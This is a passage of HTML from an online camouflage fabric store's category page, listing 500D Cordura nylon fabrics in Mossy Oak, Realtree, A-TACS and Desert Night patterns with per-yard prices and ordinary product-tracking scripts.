		window.wpmDataLayer.products[12323]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-7737 status-publish instock product_cat-500d-cordura product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-bags-packs-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-concealment-cover-fabric-survival-prepper-fabric product_cat-concealment-cover-fabric product_cat-hunting-outdoor-fabric product_cat-mossy-oak product_cat-outdoor-covers-general-outdoor-fabric product_cat-survival-prepper-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-waterproof-water-resistant-fabrics product_tag-backpack-fabric product_tag-blind-fabric product_tag-cordura product_tag-hunting product_tag-hunting-blind-fabric product_tag-mossy-oak product_tag-mossy-oak-new-bottomland product_tag-water-resistant product_tag-waterproof has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-cordura-nylon-mossy-oak-new-bottomland-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2020/03/Mossy-Oak-New-Bottomland-500D-Nylon-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mossy Oak - New Bottomland - 500D Cordura Nylon" decoding="async" loading="lazy" srcset="https://camofabricdepot.com/wp-content/uploads/2020/03/Mossy-Oak-New-Bottomland-500D-Nylon-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2020/03/Mossy-Oak-New-Bottomland-500D-Nylon-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2020/03/Mossy-Oak-New-Bottomland-500D-Nylon-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2020/03/Mossy-Oak-New-Bottomland-500D-Nylon-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2020/03/Mossy-Oak-New-Bottomland-500D-Nylon-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2020/03/Mossy-Oak-New-Bottomland-500D-Nylon.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D Cordura Nylon &#8211; Mossy Oak New Bottomland &#8211; 60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.44</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="7737">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[7737] = {"id":"7737","sku":"500D-MO-NBottomland","price":22.44,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"7737","sku":"500D-MO-NBottomland","gpf":"woocommerce_gpf_7737","gla":"gla_7737"},"is_variable":false,"type":"simple","name":"500D Cordura Nylon - Mossy Oak New Bottomland - 60\"","category":["500D Cordura","All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Camouflage Patterns","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","Mossy Oak","Outdoor Covers &amp; General Outdoor Fabric","Survival &amp; Prepper Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[7737]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-7728 status-publish instock product_cat-500d-cordura product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-bags-packs-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-concealment-cover-fabric product_cat-concealment-cover-fabric-survival-prepper-fabric product_cat-hunting-outdoor-fabric product_cat-hunting-apparel-fabric product_cat-outdoor-covers-general-outdoor-fabric product_cat-realtree product_cat-survival-prepper-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-waterproof-water-resistant-fabrics product_tag-backpack-fabric product_tag-cordura product_tag-duck-hunting-fabric product_tag-hunting product_tag-hunting-blind-fabric product_tag-realtree product_tag-realtree-max-5 product_tag-water-resistant product_tag-waterproof has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-cordura-nylon-realtree-max-5-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2020/03/Realtree-Max-5-500D-Cordura-Nylon-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="500D Cordura Nylon - Realtree Max-5 - 60&quot;" decoding="async" loading="lazy" srcset="https://camofabricdepot.com/wp-content/uploads/2020/03/Realtree-Max-5-500D-Cordura-Nylon-1-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2020/03/Realtree-Max-5-500D-Cordura-Nylon-1-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2020/03/Realtree-Max-5-500D-Cordura-Nylon-1-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2020/03/Realtree-Max-5-500D-Cordura-Nylon-1-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2020/03/Realtree-Max-5-500D-Cordura-Nylon-1-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2020/03/Realtree-Max-5-500D-Cordura-Nylon-1.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D Cordura Nylon &#8211; Realtree Max-5 &#8211; 60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.44</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="7728">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[7728] = {"id":"7728","sku":"500D-RT-Max-5","price":22.44,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"7728","sku":"500D-RT-Max-5","gpf":"woocommerce_gpf_7728","gla":"gla_7728"},"is_variable":false,"type":"simple","name":"500D Cordura Nylon - Realtree Max-5 - 60\"","category":["500D Cordura","All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Camouflage Patterns","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","Hunting Apparel Fabric","Outdoor Covers &amp; General Outdoor Fabric","Realtree","Survival &amp; Prepper Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[7728]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-323 status-publish last instock product_cat-500d-cordura product_cat-a-tacs product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-all-tactical-fabric product_cat-bags-packs-fabric-tactical-fabric product_cat-bags-packs-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-concealment-cover-fabric product_cat-concealment-cover-fabric-survival-prepper-fabric product_cat-concealment-cover-fabric-tactical-fabric product_cat-hunting-outdoor-fabric product_cat-outdoor-covers-general-outdoor-fabric product_cat-survival-prepper-fabric product_cat-tactical-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-utility-fabrics product_cat-waterproof-water-resistant-fabrics product_tag-a-tacs product_tag-a-tacs-ix product_tag-blind-fabric product_tag-cordura product_tag-hunting product_tag-hunting-blind-fabric product_tag-outdoor-fabric product_tag-survival-fabric product_tag-tactical-fabric product_tag-water-resistant product_tag-waterproof has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-cordura-nylon-a-tacs-ix/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-500D-Nylon-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A-TACS IX 500D Nylon" decoding="async" loading="lazy" srcset="https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-500D-Nylon-1-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-500D-Nylon-1-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-500D-Nylon-1-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-500D-Nylon-1-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-500D-Nylon-1-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-500D-Nylon-1-180x180.jpg 180w, https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-500D-Nylon-1-600x600.jpg 600w, https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-500D-Nylon-1.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D Cordura® Nylon &#8211; A-TACS IX &#8211; 60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>23.00</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="323">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[323] = {"id":"323","sku":"500D-Atacs-IX","price":23,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"323","sku":"500D-Atacs-IX","gpf":"woocommerce_gpf_323","gla":"gla_323"},"is_variable":false,"type":"simple","name":"500D Cordura® Nylon - A-TACS IX - 60\"","category":["500D Cordura","A-TACS","All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","All Tactical Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Camouflage Patterns","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","Outdoor Covers &amp; General Outdoor Fabric","Survival &amp; Prepper Fabric","Tactical Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Utility Fabrics","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[323]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-3766 status-publish first instock product_cat-500d-cordura product_cat-a-tacs product_cat-all-home-decor-general-use-fabric product_cat-all-survival-prepper-fabric product_cat-all-tactical-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-bags-packs-fabric-tactical-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-concealment-cover-fabric-survival-prepper-fabric product_cat-concealment-cover-fabric-tactical-fabric product_cat-outdoor-covers-general-outdoor-fabric product_cat-survival-prepper-fabric product_cat-tactical-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-waterproof-water-resistant-fabrics product_tag-a-tacs product_tag-a-tacs-le-x product_tag-blind-fabric product_tag-cordura product_tag-hunting product_tag-hunting-blind-fabric product_tag-outdoor-fabric product_tag-survival-fabric product_tag-tactical-fabric product_tag-water-resistant product_tag-waterproof has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-cordura-nylon-a-tacs-lex-59-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2019/08/A-TACS-LE-X-500D-Nylon-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A-TACS-LE-X-500D-Nylon" decoding="async" loading="lazy" srcset="https://camofabricdepot.com/wp-content/uploads/2019/08/A-TACS-LE-X-500D-Nylon-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2019/08/A-TACS-LE-X-500D-Nylon-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2019/08/A-TACS-LE-X-500D-Nylon-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2019/08/A-TACS-LE-X-500D-Nylon-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2019/08/A-TACS-LE-X-500D-Nylon-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2019/08/A-TACS-LE-X-500D-Nylon.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D Cordura® Nylon &#8211; A-TACS LE-X &#8211; 59/60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>23.00</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="3766">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[3766] = {"id":"3766","sku":"500D-Atacs-LEX","price":23,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"3766","sku":"500D-Atacs-LEX","gpf":"woocommerce_gpf_3766","gla":"gla_3766"},"is_variable":false,"type":"simple","name":"500D Cordura® Nylon - A-TACS LE-X - 59/60\"","category":["500D Cordura","A-TACS","All Home Decor &amp; General Use Fabric","All Survival &amp; Prepper Fabric","All Tactical Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Camouflage Patterns","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Outdoor Covers &amp; General Outdoor Fabric","Survival &amp; Prepper Fabric","Tactical Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[3766]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-27848 status-publish instock product_cat-500d-cordura product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-bags-packs-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-concealment-cover-fabric-survival-prepper-fabric product_cat-concealment-cover-fabric product_cat-desert-night product_cat-hunting-outdoor-fabric product_cat-outdoor-covers-general-outdoor-fabric product_cat-survival-prepper-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-waterproof-water-resistant-fabrics product_tag-backpack-fabric product_tag-blind-fabric product_tag-cordura product_tag-desert-night-camo product_tag-hunting product_tag-hunting-blind-fabric product_tag-military-fabric product_tag-water-resistant product_tag-waterproof has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-cordura-nylon-desert-night-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2024/10/500D-Desert-Night-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Desert Night - 500D Cordura Nylon Fabric" decoding="async" loading="lazy" srcset="https://camofabricdepot.com/wp-content/uploads/2024/10/500D-Desert-Night-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2024/10/500D-Desert-Night-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2024/10/500D-Desert-Night-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2024/10/500D-Desert-Night-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2024/10/500D-Desert-Night-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2024/10/500D-Desert-Night.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D Cordura® Nylon &#8211; Desert Night Camo &#8211; 60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.75</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="27848">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[27848] = {"id":"27848","sku":"500D-Desert-Night","price":25.75,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"27848","sku":"500D-Desert-Night","gpf":"woocommerce_gpf_27848","gla":"gla_27848"},"is_variable":false,"type":"simple","name":"500D Cordura® Nylon - Desert Night Camo - 60\"","category":["500D Cordura","All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Camouflage Patterns","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Desert Night","Hunting &amp; Outdoor Fabric","Outdoor Covers &amp; General Outdoor Fabric","Survival &amp; Prepper Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[27848]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-231 status-publish instock product_cat-500d-cordura product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-bags-packs-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-concealment-cover-fabric product_cat-concealment-cover-fabric-survival-prepper-fabric product_cat-hunting-outdoor-fabric product_cat-mossy-oak product_cat-outdoor-covers-general-outdoor-fabric product_cat-survival-prepper-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-waterproof-water-resistant-fabrics product_tag-backpack-fabric product_tag-blind-fabric product_tag-cordura product_tag-hunting product_tag-hunting-blind-fabric product_tag-mossy-oak product_tag-mossy-oak-break-up product_tag-water-resistant product_tag-waterproof has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-cordura-nylon-mossy-oak-break-up/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2017/03/Mossy-Oak-Break-Up-500D-nylon-2-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="500D Cordura Nylon - Mossy Oak Break-up Fabric" decoding="async" loading="lazy" srcset="https://camofabricdepot.com/wp-content/uploads/2017/03/Mossy-Oak-Break-Up-500D-nylon-2-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2017/03/Mossy-Oak-Break-Up-500D-nylon-2-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2017/03/Mossy-Oak-Break-Up-500D-nylon-2-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2017/03/Mossy-Oak-Break-Up-500D-nylon-2-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2017/03/Mossy-Oak-Break-Up-500D-nylon-2-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2017/03/Mossy-Oak-Break-Up-500D-nylon-2.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D Cordura® Nylon &#8211; Mossy Oak Break Up &#8211; 60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.44</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="231">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[231] = {"id":"231","sku":"500D-MO-Break-Up","price":22.44,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"231","sku":"500D-MO-Break-Up","gpf":"woocommerce_gpf_231","gla":"gla_231"},"is_variable":false,"type":"simple","name":"500D Cordura® Nylon - Mossy Oak Break Up - 60\"","category":["500D Cordura","All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Camouflage Patterns","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","Mossy Oak","Outdoor Covers &amp; General Outdoor Fabric","Survival &amp; Prepper Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[231]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-2782 status-publish last instock product_cat-500d-cordura product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-bags-packs-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-concealment-cover-fabric product_cat-concealment-cover-fabric-survival-prepper-fabric product_cat-hunting-outdoor-fabric product_cat-mossy-oak product_cat-outdoor-covers-general-outdoor-fabric product_cat-survival-prepper-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-waterproof-water-resistant-fabrics product_tag-backpack-fabric product_tag-blind-fabric product_tag-cordura product_tag-hunting product_tag-hunting-blind-fabric product_tag-mossy-oak product_tag-mossy-oak-original-bottomland product_tag-spring-turkey product_tag-water-resistant product_tag-waterproof has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-cordura-nylon-mossy-oak-original-bottomland-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2023/03/Mossy-Oak-Original-Bottomland-500D-Nylon-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mossy Oak Original Bottomland - 500D Cordura Nylon" decoding="async" loading="lazy" srcset="https://camofabricdepot.com/wp-content/uploads/2023/03/Mossy-Oak-Original-Bottomland-500D-Nylon-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2023/03/Mossy-Oak-Original-Bottomland-500D-Nylon-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2023/03/Mossy-Oak-Original-Bottomland-500D-Nylon-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2023/03/Mossy-Oak-Original-Bottomland-500D-Nylon-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2023/03/Mossy-Oak-Original-Bottomland-500D-Nylon-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2023/03/Mossy-Oak-Original-Bottomland-500D-Nylon.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D Cordura® Nylon &#8211; Mossy Oak Original Bottomland &#8211; 60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.44</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="2782">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[2782] = {"id":"2782","sku":"500D-MO-OriginalBottomland","price":22.44,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"2782","sku":"500D-MO-OriginalBottomland","gpf":"woocommerce_gpf_2782","gla":"gla_2782"},"is_variable":false,"type":"simple","name":"500D Cordura® Nylon - Mossy Oak Original Bottomland - 60\"","category":["500D Cordura","All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Camouflage Patterns","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","Mossy Oak","Outdoor Covers &amp; General Outdoor Fabric","Survival &amp; Prepper Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[2782]['position'] = window.pmw_product_position++;
				</script>
		</li>
</ul>
<div class="storefront-sorting"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing 1&ndash;16 of 96 results</p>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://camofabricdepot.com/product-category/camouflage-fabrics/survival-prepper-fabric/page/2/">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://camofabricdepot.com/product-category/camouflage-fabrics/survival-prepper-fabric/page/3/">3</a></li>
	<li><a aria-label="Page 4" class="page-numbers" href="https://camofabricdepot.com/product-category/camouflage-fabrics/survival-prepper-fabric/page/4/">4</a></li>
	<li><a aria-label="Page 5" class="page-numbers" href="https://camofabricdepot.com/product-category/camouflage-fabrics/survival-prepper-fabric/page/5/">5</a></li>
	<li><a aria-label="Page 6" class="page-numbers" href="https://camofabricdepot.com/product-category/camouflage-fabrics/survival-prepper-fabric/page/6/">6</a></li>
	<li><a class="next page-numbers" href="https://camofabricdepot.com/product-category/camouflage-fabrics/survival-prepper-fabric/page/2/">&rarr;</a></li>
</ul>
</nav>
</div>			</main><!-- #main -->
		</div><!-- #primary -->

		
		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-4 fix">
									<div class="block footer-widget-1">
						<div id="block-3" class="widget widget_block">
<div class="wp-block-group zoom-social-icons-widget zoom-social-icons-legacy-widget-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h3 class="wp-block-heading zoom-social-icons-legacy-widget-title widget-title title heading-size-3">Follow us on Social</h3>



<p class="zoom-social-icons-legacy-widget-description"></p>



<div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://facebook.com/camofabricdepot" class="social-icon-link" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#d1312e;--wpz-social-icons-block-item-color-hover:#514d4e"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/camofabricdepot" class="social-icon-link" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#d1312e;--wpz-social-icons-block-item-color-hover:#514d4e"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://www.instagram.com/camofabricdepot/" class="social-icon-link" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#d1312e;--wpz-social-icons-block-item-color-hover:#514d4e"><span class="social-icon socicon socicon-instagram"></span></a><a href="mailto:sales@camofabricdepot.com" class="social-icon-link" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#d1312e;--wpz-social-icons-block-item-color-hover:#514d4e"><span class="social-icon socicon socicon-mail"></span></a></div>
</div></div>
</div><div id="text-4" class="widget widget_text">			<div class="textwidget"><p><a style="color: #ffffff;" href="https://camofabricdepot.com/my-account/">MY ACCOUNT</a></p>
</div>
		</div>					</div>
											<div class="block footer-widget-2">
						<div id="text-2" class="widget widget_text">			<div class="textwidget"><p>Camo Fabric Depot would like to thank you for stopping by. Bookmark our page and keep in touch. We are constantly adding new fabric to our catalog.</p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://camofabricdepot.com/privacy-policy/">Privacy Policy</a> | <a style="color: #ffffff;" href="https://camofabricdepot.com/return-policy/">Return Policy</a> | <a style="color: #ffffff;" href="https://camofabricdepot.com/terms-of-sale/">Terms of Sale</a> | <a style="color: #ffffff;" href="https://camofabricdepot.com/terms-of-use/">Terms of Use</a> | <a style="color: #ffffff;" href="https://camofabricdepot.com/gdpr-privacy-policy/">GDPR Privacy Policy</a></span></p>
</div>
